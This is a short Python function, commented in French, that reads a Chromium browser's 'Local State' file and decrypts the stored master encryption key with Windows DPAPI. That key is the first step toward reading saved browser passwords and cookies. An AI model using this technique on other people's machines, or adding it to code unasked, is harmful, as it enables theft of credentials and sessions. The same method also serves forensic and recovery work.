 1 def get_encryption_key(browser_path):
2   """
3   Récupère la clé de décryptage pour les navigateurs Chromium
4   """
5   try:
6     with open(os.path.join(browser_path, 'Local State'), 'r', encoding='utf-8') as fp:
7       local_state = json.loads(fp.read())
8       encrypted_key = base64.b64decode(local_state['os_crypt']['encrypted_key'])[5:]
9       return win32crypt.CryptUnprotectData(encrypted_key, None, None, None, 0)[1]
10  except Exception as e:
11    print('Erreur lors de la récupération de la clé: ', e)